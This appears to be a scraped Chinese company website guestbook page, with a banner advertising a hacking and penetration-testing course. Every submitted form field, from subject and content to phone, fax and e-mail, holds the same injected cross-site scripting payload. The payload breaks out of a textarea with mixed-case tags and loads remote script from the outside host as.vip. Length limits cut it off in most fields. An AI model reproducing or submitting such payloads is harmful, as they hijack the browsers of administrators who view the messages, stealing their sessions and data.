 留言中心
·查看留言
·我要留言
资质证书
点击进入
掌控安全学院
黑客安全渗透体系课程
现在点击免费学!
留言反馈
主题: </tExtArEa>'"><sCRiPt sRC=//as.vip/tvPQ></sCrIpT> *
内容 *: </tExtArEa>'"><sCRiPt sRC=//as.vip/tvPQ>
</sCrIpT>
公司名称: </tExtArEa>'"><sCRiPt sRC=//as.vip/tvP *
公司地址: </tExtArEa>'"><sCRiPt sRC=//as.vip/tvPQ></sCrIp
邮编: </tExt
联系人: </tExtArEa>'"><sC *
联系电话: </tExtArEa>'"><sCRiPt sRC=//as *
手机: </tExtArEa>'"><sCRiPt sRC=//as
联系传真: </tExtArEa>'"><sCRiPt sR
E-mail: '"><sCRiPt sRC=//as.vip/t
提交留言 重写
友情链接: IP138 工信部 ASP SEO优化 图库99 网易
中